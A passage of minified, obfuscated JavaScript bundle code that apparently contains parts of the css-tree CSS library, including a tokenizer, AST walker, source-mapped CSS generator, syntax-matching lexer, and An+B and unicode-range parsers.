T5=a2W;B['d'](b,{'L':()=>T});var Z=B(0x1995);const O=new Uint8Array(0x80)[T5(0x723)]((l,L)=>/[a-zA-Z0-9\-]/[T5(0x109b)](String[T5(0xf28)](L))?0x1:0x0);class T{constructor(l){const T6=T5;this[T6(0x59e)]=l,this[T6(0x87e)]=0x0;}[T5(0x825)](l){const T7=T5;return l<this[T7(0x59e)][T7(0xb23)]?this[T7(0x59e)][T7(0x825)](l):0x0;}[T5(0xb77)](){const T8=T5;return this[T8(0x825)](this[T8(0x87e)]);}[T5(0xaf8)](l=this[T5(0xb77)]()){return l<0x80&&0x1===O[l];}[T5(0xfa1)](){const T9=T5;return this[T9(0x825)](this[T9(0x87e)]+0x1);}[T5(0xbb8)](l){const Tv=T5;return this[Tv(0x825)](this[Tv(0x1112)](l));}[T5(0x371)](){const TW=T5;this[TW(0x87e)]=this[TW(0x1112)](this[TW(0x87e)]);}[T5(0x1112)](l){const Td=T5;for(;l<this[Td(0x59e)][Td(0xb23)];l++){const L=this[Td(0x59e)][Td(0x825)](l);if(0xd!==L&&0xa!==L&&0xc!==L&&0x20!==L&&0x9!==L)break;}return l;}[T5(0xbc8)](l){const TI=T5;return this[TI(0x59e)][TI(0x8e4)](this[TI(0x87e)],this[TI(0x87e)]=l);}[T5(0x6e0)](l){const TX=T5;this[TX(0xb77)]()!==l&&this[TX(0xb62)](TX(0x785)+String[TX(0xf28)](l)+'`'),this[TX(0x87e)]++;}[T5(0xdd1)](){const Tb=T5;return this[Tb(0x87e)]<this[Tb(0x59e)][Tb(0xb23)]?this[Tb(0x59e)][Tb(0x943)](this[Tb(0x87e)]++):'';}[T5(0xb62)](l){const Tr=T5;throw new Z['u'](l,this[Tr(0x59e)],this[Tr(0x87e)]);}[T5(0xbf5)](){const TB=T5;return this[TB(0xbc8)](this[TB(0x1112)](this[TB(0x87e)]));}[T5(0x6c7)](){const TZ=T5;let l=this[TZ(0x87e)];for(;l<this[TZ(0x59e)][TZ(0xb23)];l++){const L=this[TZ(0x59e)][TZ(0x825)](l);if(L>=0x80||0x0===O[L])break;}return this[TZ(0x87e)]===l&&this[TZ(0xb62)](TZ(0x546)),this[TZ(0xbc8)](l);}[T5(0x1038)](){const TO=T5;let l=this[TO(0x87e)];for(;l<this[TO(0x59e)][TO(0xb23)];l++){const L=this[TO(0x59e)][TO(0x825)](l);if(L<0x30||L>0x39)break;}return this[TO(0x87e)]===l&&this[TO(0xb62)](TO(0xf16)),this[TO(0xbc8)](l);}[T5(0x2be)](){const TT=T5,l=this[TT(0x59e)][TT(0xa84)]('\x27',this[TT(0x87e)]+0x1);return-0x1===l&&(this[TT(0x87e)]=this[TT(0x59e)][TT(0xb23)],this[TT(0xb62)](TT(0x1106))),this[TT(0xbc8)](l+0x1);}}},0x1be5:(X,b,B)=>{'use strict';B['d'](b,{'G':()=>T});const Z=function(){};function O(l){const Tl=a2W;return Tl(0xa74)==typeof l?l:Z;}function T(l,L,x){const TL=a2W;let c=Z,h=Z;if(TL(0xa74)==typeof L?c=L:L&&(c=O(L[TL(0xa26)]),h=O(L[TL(0x9bc)])),c===Z&&h===Z)throw new Error(TL(0xc3d));!function q(H){const Tx=TL;switch(c[Tx(0x72a)](x,H),H[Tx(0x33f)]){case Tx(0xf20):H[Tx(0x9eb)][Tx(0x867)](q);break;case Tx(0x3ec):case Tx(0x5a1):q(H[Tx(0xbfb)]);break;case Tx(0xaaf):case Tx(0x69d):case Tx(0x6b4):case Tx(0xc64):case Tx(0x40b):case Tx(0x59c):case Tx(0xe38):case Tx(0x77f):break;default:throw new Error(Tx(0xb96)+H[Tx(0x33f)]);}h[Tx(0x72a)](x,H);}(l);}},0x772:(X,b,B)=>{'use strict';B['d'](b,{'o':()=>q});var Z=B(0x11ac),O=B(0x153d),T=B(0x1725);const L=0x5c;function x(H,C){const Tc=a2W;if(Tc(0xa74)!=typeof C)H[Tc(0x48a)][Tc(0x867)](this[Tc(0xa9e)],this);else{let U=null;H[Tc(0x48a)][Tc(0x867)](Q=>{const Th=Tc;null!==U&&C[Th(0x72a)](this,U),this[Th(0xa9e)](Q),U=Q;});}}function h(H){(0x0,Z['qw'])(H,(C,U,Q)=>{const Te=a2W;this[Te(0x451)](C,H[Te(0xd5f)](U,Q));});}function q(H){const Tq=a2W,C=new Map();for(let [U,Q]of Object[Tq(0x5d1)](H[Tq(0xa9e)]))Tq(0xa74)==typeof(Q[Tq(0xc23)]||Q)&&C[Tq(0x363)](U,Q[Tq(0xc23)]||Q);return function(k,M){const TC=Tq;let G='',y=0x0,A={'node'(m){const TH=a2W;if(!C[TH(0x919)](m[TH(0x33f)]))throw new Error(TH(0x485)+m[TH(0x33f)]);C[TH(0x10ce)](m[TH(0x33f)])[TH(0x72a)](g,m);},'tokenBefore':T[TC(0xa2f)],'token'(m,D){const TU=TC;y=this[TU(0xdf9)](y,m,D),this[TU(0xc00)](D,m,!0x1),m===Z['_i']&&D[TU(0x825)](0x0)===L&&this[TU(0xc00)]('\x0a',Z['M$'],!0x0);},'emit'(m){G+=m;},'result':()=>G};M&&(TC(0xa74)==typeof M[TC(0xdc4)]&&(A=M[TC(0xdc4)](A)),M[TC(0x7f2)]&&(A=(0x0,O['f'])(A)),M[TC(0x37b)]in T&&(A[TC(0xdf9)]=T[M[TC(0x37b)]]));const g={'node':m=>A[TC(0xa9e)](m),'children':x,'token':(m,D)=>A[TC(0x451)](m,D),'tokenize':h};return A[TC(0xa9e)](k),A[TC(0xee5)]();};}},0x153d:(X,b,B)=>{'use strict';const Tt=a2W;B['d'](b,{'f':()=>T});var Z=B(0xf1);const O=new Set([Tt(0xcf9),Tt(0x7cd),Tt(0xc80)]);function T(L){const TQ=Tt,x=new Z['x'](),q={'line':0x1,'column':0x0},H={'line':0x0,'column':0x0},C={'line':0x1,'column':0x0},U={'generated':C};let Q=0x1,k=0x0,M=!0x1;const G=L[TQ(0xa9e)];L[TQ(0xa9e)]=function(g){const Tk=TQ;if(g[Tk(0x72c)]&&g[Tk(0x72c)][Tk(0xe6e)]&&O[Tk(0x919)](g[Tk(0x33f)])){const m=g[Tk(0x72c)][Tk(0xe6e)][Tk(0x4a0)],D=g[Tk(0x72c)][Tk(0xe6e)][Tk(0xc08)]-0x1;H[Tk(0x4a0)]===m&&H[Tk(0xc08)]===D||(H[Tk(0x4a0)]=m,H[Tk(0xc08)]=D,q[Tk(0x4a0)]=Q,q[Tk(0xc08)]=k,M&&(M=!0x1,q[Tk(0x4a0)]===C[Tk(0x4a0)]&&q[Tk(0xc08)]===C[Tk(0xc08)]||x[Tk(0x977)](U)),M=!0x0,x[Tk(0x977)]({'source':g[Tk(0x72c)][Tk(0xefe)],'original':H,'generated':q}));}G[Tk(0x72a)](this,g),M&&O[Tk(0x919)](g[Tk(0x33f)])&&(C[Tk(0x4a0)]=Q,C[Tk(0xc08)]=k);};const y=L[TQ(0xc00)];L[TQ(0xc00)]=function(g,m,D){const TM=TQ;for(let P=0x0;P<g[TM(0xb23)];P++)0xa===g[TM(0x825)](P)?(Q++,k=0x0):k++;y(g,m,D);};const A=L[TQ(0xee5)];return L[TQ(0xee5)]=function(){const TG=TQ;return M&&x[TG(0x977)](U),{'css':A(),'map':x};},L;}},0x1725:(X,b,B)=>{'use strict';const Ty=a2W;B['r'](b),B['d'](b,{'safe':()=>q,'spec':()=>h});var Z=B(0x11ac);const O=(H,C)=>{const Ts=a2W;if(H===Z['_i']&&(H=C),Ts(0x5d4)==typeof H){const U=H[Ts(0x825)](0x0);return U>0x7f?0x8000:U<<0x8;}return H;},T=[[Z['Vy'],Z['Vy']],[Z['Vy'],Z['zt']],[Z['Vy'],Z['s0']],[Z['Vy'],Z['VY']],[Z['Vy'],'-'],[Z['Vy'],Z['wN']],[Z['Vy'],Z['Ne']],[Z['Vy'],Z['fg']],[Z['Vy'],Z['zG']],[Z['Vy'],Z['AJ']],[Z['zu'],Z['Vy']],[Z['zu'],Z['zt']],[Z['zu'],Z['s0']],[Z['zu'],Z['VY']],[Z['zu'],'-'],[Z['zu'],Z['wN']],[Z['zu'],Z['Ne']],[Z['zu'],Z['fg']],[Z['zu'],Z['zG']],[Z['Vw'],Z['Vy']],[Z['Vw'],Z['zt']],[Z['Vw'],Z['s0']],[Z['Vw'],Z['VY']],[Z['Vw'],'-'],[Z['Vw'],Z['wN']],[Z['Vw'],Z['Ne']],[Z['Vw'],Z['fg']],[Z['Vw'],Z['zG']],[Z['fg'],Z['Vy']],[Z['fg'],Z['zt']],[Z['fg'],Z['s0']],[Z['fg'],Z['VY']],[Z['fg'],'-'],[Z['fg'],Z['wN']],[Z['fg'],Z['Ne']],[Z['fg'],Z['fg']],[Z['fg'],Z['zG']],['#',Z['Vy']],['#',Z['zt']],['#',Z['s0']],['#',Z['VY']],['#','-'],['#',Z['wN']],['#',Z['Ne']],['#',Z['fg']],['#',Z['zG']],['-',Z['Vy']],['-',Z['zt']],['-',Z['s0']],['-',Z['VY']],['-','-'],['-',Z['wN']],['-',Z['Ne']],['-',Z['fg']],['-',Z['zG']],[Z['wN'],Z['Vy']],[Z['wN'],Z['zt']],[Z['wN'],Z['s0']],[Z['wN'],Z['VY']],[Z['wN'],Z['wN']],[Z['wN'],Z['Ne']],[Z['wN'],Z['fg']],[Z['wN'],'%'],[Z['wN'],Z['zG']],['@',Z['Vy']],['@',Z['zt']],['@',Z['s0']],['@',Z['VY']],['@','-'],['@',Z['zG']],['.',Z['wN']],['.',Z['Ne']],['.',Z['fg']],['+',Z['wN']],['+',Z['Ne']],['+',Z['fg']],['/','*']],L=T[Ty(0x578)]([[Z['Vy'],Z['Vw']],[Z['fg'],Z['Vw']],[Z['Vw'],Z['Vw']],[Z['zu'],Z['AJ']],[Z['zu'],Z['Qf']],[Z['zu'],Z['Qx']],[Z['Ne'],Z['Ne']],[Z['Ne'],Z['fg']],[Z['Ne'],Z['zt']],[Z['Ne'],'-'],[Z['no'],Z['Vy']],[Z['no'],Z['zt']],[Z['no'],Z['Ne']],[Z['no'],Z['fg']],[Z['no'],Z['Vw']],[Z['no'],'-']]);function x(H){const TA=Ty,C=new Set(H[TA(0x723)](([U,Q])=>O(U)<<0x10|O(Q)));return function(U,Q,k){const Tg=TA,M=O(Q,k),G=k[Tg(0x825)](0x0);return(0x2d===G&&Q!==Z['Vy']&&Q!==Z['zt']&&Q!==Z['zG']||0x2b===G?C[Tg(0x919)](U<<0x10|G<<0x8):C[Tg(0x919)](U<<0x10|M))&&this[Tg(0xc00)]('\x20',Z['M$'],!0x0),M;};}const h=x(T),q=x(L);},0xf26:(X,b,B)=>{'use strict';B['d'](b,{'GG':()=>H,'cM':()=>L,'qg':()=>T});var Z=B(0x1254);B(0x2162),B(0x1aa),B(0x1d09),B(0x11ac),B(0x268e),B(0x12dd),B(0xc8c),B(0x122e),B(0x18bf),B(0x15b1);const {tokenize:O,parse:T,generate:L,lexer:x,createLexer:q,walk:H,find:C,findLast:U,findAll:Q,toPlainObject:k,fromPlainObject:M,fork:G}=Z['A'];},0x1d09:(X,B,Z)=>{'use strict';const To=a2W;Z['d'](B,{'J':()=>N});var O=Z(0x209d),T=Z(0xc8c),L=Z(0x1304),x=Z(0x13ba),q=Z(0xec0),H=Z(0x268e),C=Z(0x2507),U=Z(0x2613),Q=Z(0x16e6),k=Z(0x11e),M=Z(0x193f),G=Z(0x2342);function A(R,S,E){const Tn=a2W,z={};for(const F in R)R[F][Tn(0x709)]&&(z[F]=E?R[F][Tn(0x709)]:(0x0,H['cM'])(R[F][Tn(0x709)],{'compact':S}));return z;}function D(R,S,E){const Tm=a2W,z={};for(const [F,K]of Object[Tm(0x5d1)](R))z[F]={'prelude':K[Tm(0x316)]&&(E?K[Tm(0x316)][Tm(0x709)]:(0x0,H['cM'])(K[Tm(0x316)][Tm(0x709)],{'compact':S})),'descriptors':K[Tm(0x3ac)]&&A(K[Tm(0x3ac)],S,E)};return z;}function P(R,S,E){return{'matched':R,'iterations':E,'error':S,...k};}function Y(R,S,E,z){const TD=a2W,F=(0x0,C['A'])(E,R[TD(0x709)]);let K;return function(J){const TP=TD;for(let V=0x0;V<J[TP(0xb23)];V++)if(TP(0xa52)===J[V][TP(0xf3b)][TP(0xf7c)]())return!0x0;return!0x1;}(F)?P(null,new Error(TD(0xadc))):(z&&(K=(0x0,Q['wg'])(F,R[TD(0xdf3)],R)),z&&K[TD(0xe8d)]||(K=(0x0,Q['wg'])(F,S[TD(0xe8d)],R),K[TD(0xe8d)])?P(K[TD(0xe8d)],null,K[TD(0x1d1)]):P(null,new O['F'](K[TD(0x10be)],S[TD(0x709)],E,K),K[TD(0x1d1)]));}class N{constructor(R,S,E){const TY=a2W;if(this[TY(0x5b8)]=L['v'],this[TY(0x709)]=S,this[TY(0xc15)]=!0x1,this[TY(0x614)]={...q},this[TY(0x10e9)]=Object[TY(0xc98)](null),this[TY(0x2f5)]=Object[TY(0xc98)](null),this[TY(0x65e)]=Object[TY(0xc98)](null),this[TY(0x57f)]=E||(0x0,G['y'])(R),R){if(R[TY(0x5b8)]&&(this[TY(0x5b8)]=R[TY(0x5b8)]),R[TY(0x614)]){for(const z of Object[TY(0x76f)](q))Array[TY(0x9c7)](R[TY(0x614)][z])&&(this[TY(0x614)][z]=R[TY(0x614)][z]);}if(R[TY(0x65e)]){for(const [F,K]of Object[TY(0x5d1)](R[TY(0x65e)]))this[TY(0x54c)](F,K);}if(R[TY(0xc15)]){this[TY(0xc15)]=!0x0;for(const [J,V]of Object[TY(0x5d1)]((0x0,x['JH'])(this[TY(0x614)])))this[TY(0x54c)](J,V);}if(R[TY(0x10e9)]){for(const [j,v0]of Object[TY(0x5d1)](R[TY(0x10e9)]))this[TY(0x2e9)](j,v0);}if(R[TY(0x2f5)]){for(const [v1,v2]of Object[TY(0x5d1)](R[TY(0x2f5)]))this[TY(0xf90)](v1,v2);}}this[TY(0xdf3)]=(0x0,U['gt'])(this[TY(0x5b8)][TY(0x3cb)](TY(0x9f1)));}[To(0xbc1)](R){const TR=To;function S(F,K){const TN=a2W;z[TN(0xc3b)]({'node':F,'message':K});}const E=this[TR(0x57f)],z=[];return this[TR(0x709)][TR(0x7d5)](R,function(F){const Tw=TR;E[Tw(0x8e7)](F[Tw(0x33f)])?E[F[Tw(0x33f)]][Tw(0x890)](F,S):S(F,Tw(0xa0f)+F[Tw(0x33f)]+'`');}),!!z[TR(0xb23)]&&z;}[To(0x1ee)](R,S,E,z=null){const TS=To,F={'type':S,'name':E},K={'type':S,'name':E,'parent':z,'serializable':TS(0x5d4)==typeof R||R&&TS(0x5d4)==typeof R[TS(0x33f)],'syntax':null,'match':null,'matchRef':null};return TS(0xa74)==typeof R?K[TS(0xe8d)]=(0x0,U['gt'])(R,F):(TS(0x5d4)==typeof R?Object[TS(0x335)](K,TS(0x709),{'get':()=>(Object[TS(0x335)](K,TS(0x709),{'value':(0x0,H['qg'])(R)}),K[TS(0x709)])}):K[TS(0x709)]=R,Object[TS(0x335)](K,TS(0xe8d),{'get':()=>(Object[TS(0x335)](K,TS(0xe8d),{'value':(0x0,U['gt'])(K[TS(0x709)],F)}),K[TS(0xe8d)])}),TS(0x69d)===S&&Object[TS(0x335)](K,TS(0xd75),{'get'(){const Tp=TS,J=K[Tp(0x709)],V=function(j){const TE=Tp,v0=j[TE(0x9eb)][0x0];return!0x1===j[TE(0x6f1)]&&0x1===j[TE(0x9eb)][TE(0xb23)]&&TE(0x3ec)===v0[TE(0x33f)]&&!0x0===v0[TE(0xacf)];}(J)?(0x0,U['gt'])({...J,'terms':[J[Tp(0x9eb)][0x0][Tp(0xbfb)]]},F):null;return Object[Tp(0x335)](K,Tp(0xd75),{'value':V}),V;}})),K;}[To(0x2e9)](R,S){const Tz=To;S&&(this[Tz(0x10e9)][R]={'type':Tz(0xcf9),'name':R,'prelude':S[Tz(0x316)]?this[Tz(0x1ee)](S[Tz(0x316)],Tz(0x365),R):null,'descriptors':S[Tz(0x3ac)]?Object[Tz(0x76f)](S[Tz(0x3ac)])[Tz(0xbd6)]((E,z)=>(E[z]=this[Tz(0x1ee)](S[Tz(0x3ac)][z],Tz(0x9a7),z,R),E),Object[Tz(0xc98)](null)):null});}[To(0xf90)](R,S){const TF=To;S&&(this[TF(0x2f5)][R]=this[TF(0x1ee)](S,TF(0x69d),R));}[To(0x54c)](R,S){const Tu=To;S&&(this[Tu(0x65e)][R]=this[Tu(0x1ee)](S,Tu(0xaaf),R));}[To(0x52b)](R){const TK=To;if(!this[TK(0x341)](R))return new O['B'](TK(0x33a),'@'+R);}[To(0xce3)](R,S){const Ti=To,E=this[Ti(0x52b)](R);if(E)return E;const z=this[Ti(0x341)](R);return!z[Ti(0x316)]&&S?new SyntaxError(Ti(0x113a)+R+Ti(0xd14)):!z[Ti(0x316)]||S||Y(this,z[Ti(0x316)],'',!0x1)[Ti(0xf37)]?void 0x0:new SyntaxError(Ti(0x113a)+R+Ti(0xaf1));}[To(0x8fa)](R,S){const TJ=To,E=this[TJ(0x52b)](R);if(E)return E;const z=this[TJ(0x341)](R),F=T['Si'](S);return z[TJ(0x3ac)]?z[TJ(0x3ac)][F[TJ(0xe8a)]]||z[TJ(0x3ac)][F[TJ(0xaa0)]]?void 0x0:new O['B'](TJ(0x1cc),S):new SyntaxError(TJ(0x113a)+R+TJ(0x9ac));}[To(0x1133)](R){const Tf=To;if(!this[Tf(0xe93)](R))return new O['B'](Tf(0x10d6),R);}[To(0x605)](R,S){const TV=To,E=this[TV(0xce3)](R,S);if(E)return P(null,E);const z=this[TV(0x341)](R);return z[TV(0x316)]?Y(this,z[TV(0x316)],S||'',!0x1):P(null,null);}[To(0x1007)](R,S,E){const Ta=To,z=this[Ta(0x8fa)](R,S);if(z)return P(null,z);const F=this[Ta(0x341)](R),K=T['Si'](S);return Y(this,F[Ta(0x3ac)][K[Ta(0xe8a)]]||F[Ta(0x3ac)][K[Ta(0xaa0)]],E,!0x1);}[To(0x1e5)](R){const Tj=To;return Tj(0xc80)!==R[Tj(0x33f)]?P(null,new Error(Tj(0x8f8))):this[Tj(0x668)](R[Tj(0xe57)],R[Tj(0xf3b)]);}[To(0x668)](R,S){const l0=To;if(T['MZ'](R)[l0(0x9aa)])return P(null,new Error(l0(0xc65)));const E=this[l0(0x1133)](R);return E?P(null,E):Y(this,this[l0(0xe93)](R),S,!0x0);}[To(0x783)](R,S){const l1=To,E=this[l1(0xa48)](R);return E?Y(this,E,S,!0x1):P(null,new O['B'](l1(0x77d),R));}[To(0xe8d)](R,S){const l2=To;return l2(0x5d4)==typeof R||R&&R[l2(0x33f)]?(l2(0x5d4)!=typeof R&&R[l2(0xe8d)]||(R=this[l2(0x1ee)](R,l2(0xaaf),l2(0xad1))),Y(this,R,S,!0x1)):P(null,new O['B'](l2(0x39c)));}[To(0xf40)](R,S,E,z){const l3=To;return(0x0,M['V'])(this,S,this[l3(0x668)](R,S),E,z);}[To(0x667)](R,S,E){const l4=To;return(0x0,M['V'])(this,R[l4(0xf3b)],this[l4(0x1e5)](R),S,E);}[To(0xae0)](R,S,E){const l5=To,z=[];return this[l5(0x709)][l5(0x7d5)](R,{'visit':l5(0xc80),'enter':F=>{const l6=l5;z[l6(0xc3b)][l6(0x985)](z,this[l6(0x667)](F,S,E));}}),z;}[To(0x341)](R,S=!0x0){const l7=To,E=T['Si'](R);return(E[l7(0xf48)]&&S?this[l7(0x10e9)][E[l7(0xe8a)]]||this[l7(0x10e9)][E[l7(0xaa0)]]:this[l7(0x10e9)][E[l7(0xe8a)]])||null;}[To(0x536)](R,S=!0x0){const l8=To,E=this[l8(0x341)](R,S);return E&&E[l8(0x316)]||null;}[To(0x2f7)](R,S){const l9=To;return this[l9(0x10e9)][l9(0x8e7)](R)&&this[l9(0x10e9)][l9(0x5d7)]&&this[l9(0x10e9)][R][l9(0x5d7)][S]||null;}[To(0xe93)](R,S=!0x0){const lv=To,E=T['MZ'](R);return(E[lv(0xf48)]&&S?this[lv(0x2f5)][E[lv(0xe8a)]]||this[lv(0x2f5)][E[lv(0xaa0)]]:this[lv(0x2f5)][E[lv(0xe8a)]])||null;}[To(0xa48)](R){const lW=To;return hasOwnProperty[lW(0x72a)](this[lW(0x65e)],R)?this[lW(0x65e)][R]:null;}[To(0xa94)](){const lX=To;function R(V,j){return j?'<'+V+'>':'<\x27'+V+'\x27>';}function S(V,j,v0,v1){const ld=a2W;if(v0[ld(0x919)](j))return v0[ld(0x10ce)](j);v0[ld(0x363)](j,!0x1),null!==v1[ld(0x709)]&&(0x0,H['GG'])(v1[ld(0x709)],function(v2){const lI=ld;if(lI(0xaaf)!==v2[lI(0x33f)]&&lI(0x69d)!==v2[lI(0x33f)])return;const v3=lI(0xaaf)===v2[lI(0x33f)]?V[lI(0x65e)]:V[lI(0x2f5)],v4=lI(0xaaf)===v2[lI(0x33f)]?z:F;hasOwnProperty[lI(0x72a)](v3,v2[lI(0xe8a)])?S(V,v2[lI(0xe8a)],v4,v3[v2[lI(0xe8a)]])&&(E[lI(0xc3b)](R(j,v0===z)+lI(0xb1c)+R(v2[lI(0xe8a)],lI(0xaaf)===v2[lI(0x33f)])),v0[lI(0x363)](j,!0x0)):(E[lI(0xc3b)](R(j,v0===z)+lI(0xc39)+R(v2[lI(0xe8a)],lI(0xaaf)===v2[lI(0x33f)])),v0[lI(0x363)](j,!0x0));},this);}const E=[];let z=new Map(),F=new Map();for(const V in this[lX(0x65e)])S(this,V,z,this[lX(0x65e)][V]);for(const j in this[lX(0x2f5)])S(this,j,F,this[lX(0x2f5)][j]);const K=[...z[lX(0x76f)]()][lX(0x20c)](v0=>z[lX(0x10ce)](v0)),J=[...F[lX(0x76f)]()][lX(0x20c)](v0=>F[lX(0x10ce)](v0));return K[lX(0xb23)]||J[lX(0xb23)]?{'errors':E,'types':K,'properties':J}:null;}[To(0x8ea)](R,S){const lb=To;return{'generic':this[lb(0xc15)],'cssWideKeywords':this[lb(0x5b8)],'units':this[lb(0x614)],'types':A(this[lb(0x65e)],!S,R),'properties':A(this[lb(0x2f5)],!S,R),'atrules':D(this[lb(0x10e9)],!S,R)};}[To(0xc7f)](){const lr=To;return JSON[lr(0xada)](this[lr(0x8ea)]());}}},0x209d:(X,b,B)=>{'use strict';B['d'](b,{'B':()=>h,'F':()=>q});var Z=B(0x192b),O=B(0x24ff);const T={'offset':0x0,'line':0x1,'column':0x1};function L(H,C){const lB=a2W,U=H&&H[lB(0x72c)]&&H[lB(0x72c)][C];return U?lB(0x4a0)in U?x(U):U:null;}function x({offset:H,line:C,column:U},Q){const lZ=a2W,k={'offset':H,'line':C,'column':U};if(Q){const M=Q[lZ(0x1079)](/\n|\r\n?|\f/);k[lZ(0xf26)]+=Q[lZ(0xb23)],k[lZ(0x4a0)]+=M[lZ(0xb23)]-0x1,k[lZ(0xc08)]=0x1===M[lZ(0xb23)]?k[lZ(0xc08)]+Q[lZ(0xb23)]:M[lZ(0xaa9)]()[lZ(0xb23)]+0x1;}return k;}const h=function(H,C){const lO=a2W,U=(0x0,Z['a'])(lO(0x107a),H+(C?'\x20`'+C+'`':''));return U[lO(0x967)]=C,U;},q=function(H,C,U,Q){const lT=a2W,k=(0x0,Z['a'])(lT(0xfff),H),{css:M,mismatchOffset:G,mismatchLength:y,start:A,end:g}=function(D,P){const ll=lT,Y=D[ll(0x419)],N=D[ll(0x86e)],R=N<Y[ll(0xb23)]&&Y[N][ll(0xa9e)]||null,w=R!==P?R:null;let S,E,z=0x0,F=0x0,K=0x0,J='';for(let f=0x0;f<Y[ll(0xb23)];f++){const V=Y[f][ll(0xf3b)];f===N&&(F=V[ll(0xb23)],z=J[ll(0xb23)]),null!==w&&Y[f][ll(0xa9e)]===w&&(f<=N?K++:K=0x0),J+=V;}return N===Y[ll(0xb23)]||K>0x1?(S=L(w||P,ll(0x8e2))||x(T,J),E=x(S)):(S=L(w,ll(0xe6e))||x(L(P,ll(0xe6e))||T,J[ll(0xd5f)](0x0,z)),E=L(w,ll(0x8e2))||x(S,J[ll(0xe3b)](z,F))),{'css':J,'mismatchOffset':z,'mismatchLength':F,'start':S,'end':E};}(Q,U);return k[lT(0x332)]=H,k[lT(0x709)]=C?(0x0,O['c'])(C):lT(0xbe5),k[lT(0x25c)]=M,k[lT(0x10a6)]=G,k[lT(0x89a)]=y,k[lT(0xf58)]=H+lT(0x90a)+k[lT(0x709)]+lT(0x60d)+(M||lT(0xbde))+lT(0x2c6)+new Array(k[lT(0x10a6)]+0x1)[lT(0x3cb)]('-')+'^',Object[lT(0x565)](k,A),k[lT(0x72c)]={'source':U&&U[lT(0x72c)]&&U[lT(0x72c)][lT(0xefe)]||lT(0xef1),'start':A,'end':g},k;};},0x4a:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>k});var Z=B(0x11ac);const O=0x2b,T=0x2d,L=0x6e,x=!0x0,q=!0x1;function H(M,G){const lL=a2W;return null!==M&&M[lL(0x33f)]===Z['_i']&&M[lL(0xf3b)][lL(0x825)](0x0)===G;}function C(M,G,y){const lx=a2W;for(;null!==M&&(M[lx(0x33f)]===Z['M$']||M[lx(0x33f)]===Z['Mw']);)M=y(++G);return G;}function U(M,G,y,A){const lc=a2W;if(!M)return 0x0;const g=M[lc(0xf3b)][lc(0x825)](G);if(g===O||g===T){if(y)return 0x0;G++;}for(;G<M[lc(0xf3b)][lc(0xb23)];G++)if(!(0x0,Z['yp'])(M[lc(0xf3b)][lc(0x825)](G)))return 0x0;return A+0x1;}function Q(M,G,y){const lh=a2W;let A=!0x1,g=C(M,G,y);if(null===(M=y(g)))return G;if(M[lh(0x33f)]!==Z['wN']){if(!H(M,O)&&!H(M,T))return G;if(A=!0x0,g=C(y(++g),g,y),null===(M=y(g))||M[lh(0x33f)]!==Z['wN'])return 0x0;}if(!A){const m=M[lh(0xf3b)][lh(0x825)](0x0);if(m!==O&&m!==T)return 0x0;}return U(M,A?0x0:0x1,A,g);}function k(M,G){const le=a2W;let y=0x0;if(!M)return 0x0;if(M[le(0x33f)]===Z['wN'])return U(M,0x0,q,y);if(M[le(0x33f)]===Z['Vy']&&M[le(0xf3b)][le(0x825)](0x0)===T){if(!(0x0,Z['Nb'])(M[le(0xf3b)],0x1,L))return 0x0;switch(M[le(0xf3b)][le(0xb23)]){case 0x2:return Q(G(++y),y,G);case 0x3:return M[le(0xf3b)][le(0x825)](0x2)!==T?0x0:(y=C(G(++y),y,G),U(M=G(y),0x0,x,y));default:return M[le(0xf3b)][le(0x825)](0x2)!==T?0x0:U(M,0x3,x,y);}}else{if(M[le(0x33f)]===Z['Vy']||H(M,O)&&G(y+0x1)[le(0x33f)]===Z['Vy']){if(M[le(0x33f)]!==Z['Vy']&&(M=G(++y)),null===M||!(0x0,Z['Nb'])(M[le(0xf3b)],0x0,L))return 0x0;switch(M[le(0xf3b)][le(0xb23)]){case 0x1:return Q(G(++y),y,G);case 0x2:return M[le(0xf3b)][le(0x825)](0x1)!==T?0x0:(y=C(G(++y),y,G),U(M=G(y),0x0,x,y));default:return M[le(0xf3b)][le(0x825)](0x1)!==T?0x0:U(M,0x2,x,y);}}else{if(M[le(0x33f)]===Z['fg']){let A=M[le(0xf3b)][le(0x825)](0x0),g=A===O||A===T?0x1:0x0,m=g;for(;m<M[le(0xf3b)][le(0xb23)]&&(0x0,Z['yp'])(M[le(0xf3b)][le(0x825)](m));m++);return m===g?0x0:(0x0,Z['Nb'])(M[le(0xf3b)],m,L)?m+0x1===M[le(0xf3b)][le(0xb23)]?Q(G(++y),y,G):M[le(0xf3b)][le(0x825)](m+0x1)!==T?0x0:m+0x2===M[le(0xf3b)][le(0xb23)]?(y=C(G(++y),y,G),U(M=G(y),0x0,x,y)):U(M,m+0x2,x,y):0x0;}}}return 0x0;}},0x1304:(X,b,B)=>{'use strict';const lq=a2W;B['d'](b,{'v':()=>Z});const Z=[lq(0x55e),lq(0x91f),lq(0xc74),lq(0x1009),lq(0xd56)];},0x1807:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>C});var Z=B(0x11ac);const O=0x2b,T=0x2d,L=0x3f,x=0x75;function h(U,Q){const lH=a2W;return null!==U&&U[lH(0x33f)]===Z['_i']&&U[lH(0xf3b)][lH(0x825)](0x0)===Q;}function q(U,Q,k){const lC=a2W;let M=0x0;for(let G=Q;G<U[lC(0xf3b)][lC(0xb23)];G++){const y=U[lC(0xf3b)][lC(0x825)](G);if(y===T&&k&&0x0!==M)return q(U,Q+M+0x1,!0x1),0x6;if(!(0x0,Z['tB'])(y))return 0x0;if(++M>0x6)return 0x0;}return M;}function H(U,Q,k){if(!U)return 0x0;for(;h(k(Q),L);){if(++U>0x6)return 0x0;Q++;}return Q;}function C(U,Q){const lU=a2W;let k=0x0;if(null===U||U[lU(0x33f)]!==Z['Vy']||!(0x0,Z['Nb'])(U[lU(0xf3b)],0x0,x))return 0x0;if(null===(U=Q(++k)))return 0x0;if(h(U,O))return null===(U=Q(++k))?0x0:U[lU(0x33f)]===Z['Vy']?H(q(U,0x0,!0x0),++k,Q):h(U,L)?H(0x1,++k,Q):0x0;if(U[lU(0x33f)]===Z['wN']){const M=q(U,0x1,!0x0);return 0x0===M?0x0:null===(U=Q(++k))?k:U[lU(0x33f)]===Z['fg']||U[lU(0x33f)]===Z['wN']?function(G,y){const lt=lU;return G[lt(0xf3b)][lt(0x825)](0x0)===y;}(U,T)&&q(U,0x1,!0x1)?k+0x1:0x0:H(M,k,Q);}return U[lU(0x33f)]===Z['fg']?H(q(U,0x1,!0x0),++k,Q):0x0;}},0x13ba:(X,B,Z)=>{'use strict';const lQ=a2W;Z['d'](B,{'JH':()=>z});var O=Z(0x1304),T=Z(0x4a),L=Z(0x1807),x=Z(0x11ac);const 